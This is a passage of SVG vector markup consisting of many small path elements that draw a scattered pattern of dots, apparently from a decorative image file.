		c0.8-0.9,0.7-2.3-0.2-3C476.3,199.1,475.8,199,475.3,199"/>
	<path class="st0" d="M222.7,155c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C223.7,155.2,223.2,155,222.7,155"/>
	<path class="st0" d="M391.2,13.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C392.2,13.8,391.7,13.7,391.2,13.7"/>
	<path class="st0" d="M615.3,31.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C616.3,31.8,615.8,31.6,615.3,31.6"/>
	<path class="st0" d="M730.8,86c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,2-0.1,2.8c0.3,0.1,0.6,0.2,0.9,0.5c0.1,0.1,0.2,0.2,0.3,0.3
		c0.2,0,0.4,0.1,0.5,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C731.9,86.2,731.3,86,730.8,86"/>
	<path class="st0" d="M547.8,184.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C548.9,184.5,548.4,184.3,547.8,184.3"/>
	<path class="st0" d="M674.5,171.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C675.5,172.1,675,171.9,674.5,171.9"/>
	<path class="st0" d="M417.5,187.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C418.6,187.9,418,187.7,417.5,187.7"/>
	<path class="st0" d="M546.7,122.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C547.8,122.8,547.3,122.6,546.7,122.6"/>
	<path class="st0" d="M470.2,25.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C471.3,25.2,470.8,25.1,470.2,25.1"/>
	<path class="st0" d="M518.3,150.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C519.3,151.1,518.8,150.9,518.3,150.9"/>
	<path class="st0" d="M742.5,21c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C743.5,21.2,743,21,742.5,21"/>
	<path class="st0" d="M665.2,101.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C666.2,101.3,665.7,101.1,665.2,101.1"/>
	<path class="st0" d="M434.6,180.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C435.6,180.5,435.1,180.3,434.6,180.3"/>
	<path class="st0" d="M632.3,77.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C633.3,77.9,632.8,77.7,632.3,77.7"/>
	<path class="st0" d="M340.6,135.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C341.6,135.7,341.1,135.5,340.6,135.5"/>
	<path class="st0" d="M742.7,49.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C743.8,49.5,743.3,49.3,742.7,49.3"/>
	<path class="st0" d="M398.1,179c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C399.1,179.2,398.6,179,398.1,179"/>
	<path class="st0" d="M712.1,185c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C713.1,185.1,712.6,185,712.1,185"/>
	<path class="st0" d="M172.3,179.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C173.3,179.8,172.8,179.7,172.3,179.7"/>
	<path class="st0" d="M521.9,195.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C522.9,195.6,522.4,195.4,521.9,195.4"/>
	<path class="st0" d="M458.1,2.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C459.1,2.3,458.6,2.1,458.1,2.1"/>
	<path class="st0" d="M476.2,184.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C477.2,184.4,476.7,184.2,476.2,184.2"/>
	<path class="st0" d="M492.4,187c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C493.4,187.2,492.9,187,492.4,187"/>
	<path class="st0" d="M265.9,88.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C266.9,88.9,266.4,88.8,265.9,88.8"/>
	<path class="st0" d="M637,70.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C638,71,637.5,70.9,637,70.9"/>
	<path class="st0" d="M582.3,198.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C583.3,198.7,582.8,198.5,582.3,198.5"/>
	<path class="st0" d="M612.3,192c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C613.4,192.2,612.8,192,612.3,192"/>
	<path class="st0" d="M623.4,49.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C624.5,49.5,623.9,49.3,623.4,49.3"/>
	<path class="st0" d="M404.1,203.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C405.1,203.8,404.6,203.6,404.1,203.6"/>
	<path class="st0" d="M427.5,133.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C428.5,133.6,428,133.4,427.5,133.4"/>
	<path class="st0" d="M237.8,137.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C238.8,137.3,238.3,137.2,237.8,137.2"/>
	<path class="st0" d="M412.6,78.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C413.6,78.3,413.1,78.2,412.6,78.2"/>
	<path class="st0" d="M400.3,13.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C401.3,13.7,400.8,13.5,400.3,13.5"/>
	<path class="st0" d="M616.5,12.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C617.5,13.1,617,12.9,616.5,12.9"/>
	<path class="st0" d="M432.5,79.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C433.5,79.9,433,79.7,432.5,79.7"/>
	<path class="st0" d="M256.2,177.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C257.3,177.2,256.8,177.1,256.2,177.1"/>
	<path class="st0" d="M714.6,106.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C715.6,107,715.1,106.8,714.6,106.8"/>
	<path class="st0" d="M658.3,38.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C659.4,39.1,658.9,38.9,658.3,38.9"/>
	<path class="st0" d="M514.1,21.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C515.1,21.8,514.6,21.6,514.1,21.6"/>
	<path class="st0" d="M606.3,198c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C607.4,198.1,606.8,198,606.3,198"/>
	<path class="st0" d="M735.9,210.3c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.1,0.1-0.2,0.2h3.5c-0.1-0.1-0.2-0.3-0.3-0.4
		C737,210.5,736.4,210.3,735.9,210.3"/>
	<path class="st0" d="M376.2,97.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C377.2,98,376.7,97.9,376.2,97.9"/>
	<path class="st0" d="M630.3,71.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C631.3,71.9,630.8,71.7,630.3,71.7"/>
	<path class="st0" d="M695.1,124.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C696.1,124.8,695.6,124.6,695.1,124.6"/>
	<path class="st0" d="M672.4,30.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C673.4,30.8,672.9,30.7,672.4,30.7"/>
	<path class="st0" d="M685.2,14c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C686.3,14.2,685.8,14,685.2,14"/>
	<path class="st0" d="M666.3,9.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C667.4,9.5,666.8,9.3,666.3,9.3"/>
	<path class="st0" d="M561.1,43.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C562.2,44,561.7,43.8,561.1,43.8"/>
	<path class="st0" d="M736.7,47.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C737.8,47.4,737.2,47.3,736.7,47.3"/>
	<path class="st0" d="M542.7,44.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C543.8,44.8,543.3,44.7,542.7,44.7"/>
	<path class="st0" d="M525.8,165.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C526.9,165.4,526.4,165.2,525.8,165.2"/>
	<path class="st0" d="M534.6,206.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C535.6,206.5,535.1,206.3,534.6,206.3"/>
	<path class="st0" d="M490.6,204.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C491.6,204.4,491.1,204.2,490.6,204.2"/>
	<path class="st0" d="M488.1,68.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C489.1,68.3,488.6,68.2,488.1,68.2"/>
	<path class="st0" d="M503.4,82.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C504.5,82.3,503.9,82.1,503.4,82.1"/>
	<path class="st0" d="M423.5,162.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C424.6,163.1,424.1,162.9,423.5,162.9"/>
	<path class="st0" d="M605.8,0h-4.3c0,0.6,0.2,1.3,0.7,1.7c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C605.7,1.1,605.9,0.5,605.8,0"/>
	<path class="st0" d="M486.2,140.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C487.2,140.7,486.7,140.5,486.2,140.5"/>
	<path class="st0" d="M361,105.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C362,106,361.5,105.9,361,105.9"/>
	<path class="st0" d="M365.6,182.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C366.6,183.1,366.1,182.9,365.6,182.9"/>
	<path class="st0" d="M482,104.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C483,104.7,482.5,104.5,482,104.5"/>
	<path class="st0" d="M195.1,162.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C196.1,162.3,195.6,162.1,195.1,162.1"/>
	<path class="st0" d="M676.5,73.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C677.6,74,677.1,73.8,676.5,73.8"/>
	<path class="st0" d="M346.6,186.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C347.6,186.3,347.1,186.2,346.6,186.2"/>
	<path class="st0" d="M468,100.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C469,100.5,468.5,100.3,468,100.3"/>
	<path class="st0" d="M624,98.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C625,99,624.5,98.8,624,98.8"/>
	<path class="st0" d="M177.1,38.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C178.2,38.6,177.7,38.4,177.1,38.4"/>
	<path class="st0" d="M731.2,168.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C732.2,168.9,731.7,168.8,731.2,168.8"/>
	<path class="st0" d="M542.4,77.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C543.4,77.4,542.9,77.2,542.4,77.2"/>
	<path class="st0" d="M561.8,83.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C562.9,83.9,562.3,83.8,561.8,83.8"/>
	<path class="st0" d="M693,178.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C694,178.5,693.5,178.4,693,178.4"/>
	<path class="st0" d="M322.5,11.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C323.5,11.9,323,11.7,322.5,11.7"/>
	<path class="st0" d="M552.9,156.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C554,156.8,553.4,156.6,552.9,156.6"/>
	<path class="st0" d="M616,129c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C617,129.2,616.5,129,616,129"/>
	<path class="st0" d="M524.8,159.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C525.8,159.8,525.3,159.7,524.8,159.7"/>
	<path class="st0" d="M599.3,132.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C600.4,133,599.9,132.8,599.3,132.8"/>
	<path class="st0" d="M641.1,198.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C642.2,198.3,641.7,198.1,641.1,198.1"/>
	<path class="st0" d="M393.4,153.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C394.5,153.4,393.9,153.2,393.4,153.2"/>
	<path class="st0" d="M537.5,91.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C538.5,91.3,538,91.2,537.5,91.2"/>
	<path class="st0" d="M538,22.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C539,22.5,538.5,22.3,538,22.3"/>
	<path class="st0" d="M725.7,118.2c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,1.9-0.1,2.7c0.3,0.1,0.5,0.2,0.8,0.4
		c0.1,0.1,0.2,0.2,0.3,0.4c0.2,0.1,0.4,0.1,0.7,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C726.7,118.3,726.2,118.2,725.7,118.2"/>
	<path class="st0" d="M517.3,77.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C518.3,78,517.8,77.8,517.3,77.8"/>
	<path class="st0" d="M193.5,108.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C194.5,108.6,194,108.4,193.5,108.4"/>
	<path class="st0" d="M209.2,197.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C210.2,198,209.7,197.9,209.2,197.9"/>
	<path class="st0" d="M643.3,51.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C644.4,51.9,643.8,51.7,643.3,51.7"/>
	<path class="st0" d="M716.9,172.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.2,0.6,0.4,0.9,0.5c0.4-0.4,0.9-0.6,1.5-0.6
		c0.2,0,0.4,0,0.6,0.1c0,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.3-0.2-3C717.9,172.3,717.4,172.1,716.9,172.1"/>
	<path class="st0" d="M720.7,3.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C721.7,3.9,721.2,3.7,720.7,3.7"/>
	<path class="st0" d="M739.6,119.3c-0.5,0-1,0.2-1.4,0.5c-0.1,0.1-0.2,0.1-0.2,0.2c-0.2,0.2-0.3,0.4-0.4,0.7
		c-0.3,0.8-0.1,1.7,0.6,2.3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3
		C740.6,119.4,740.1,119.3,739.6,119.3"/>
	<path class="st0" d="M663.5,137c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C664.6,137.2,664.1,137,663.5,137"/>
	<path class="st0" d="M570.2,66.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C571.2,67.1,570.7,66.9,570.2,66.9"/>
	<path class="st0" d="M746.3,30.6c-0.2,0.1-0.4,0.3-0.6,0.5c-0.8,0.9-0.7,2.3,0.2,3c0.1,0.1,0.3,0.2,0.4,0.3V30.6"/>
	<path class="st0" d="M739.9,182.3c-0.2,0-0.3,0-0.5,0.1c-0.4,0.1-0.8,0.3-1.1,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5
		c0.6,0,1.2-0.2,1.6-0.7c0.6-0.7,0.7-1.8,0.2-2.6c-0.1-0.2-0.2-0.3-0.4-0.5C740.9,182.5,740.4,182.3,739.9,182.3"/>
	<path class="st0" d="M746.3,24.6c-0.4,0.1-0.8,0.3-1.1,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.2,0.6,0.4,0.9,0.5V24.6"/>
